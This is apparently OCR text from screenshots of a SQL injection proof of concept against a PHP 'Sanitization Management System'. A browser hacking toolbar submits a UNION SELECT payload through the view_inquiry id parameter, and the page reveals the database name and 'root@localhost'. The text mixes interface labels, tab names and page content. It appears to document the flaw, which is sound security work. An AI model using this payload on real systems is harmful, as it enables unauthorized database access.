 SMS - PHP Home Services Send Request About Contact Us Adm
Inquiry Details
Inquirer Fullname Contact #
2 sms_db
Email Subject
root@localhost 5
Message
6
Delete Back to List
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar Web Scraper Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/php-sms/?p=admin/inquiries/view_inquiry&id=99999999999999999' union select 1,2,database(),user(),5,6,7,8,9 --+
Sanitization Management System
localhost/php-sms/?p=admin/inquiries/view_inquiry&id=1 aあ
SMS - PHP Home Services Send Request About Contact Us Admin
Inquiry Details
Inquirer Fullname Contact #
Mark Cooper 09123456789
Email Subject
mcooper@mail.com test
Message
Sample Inquiry
Delete Back to List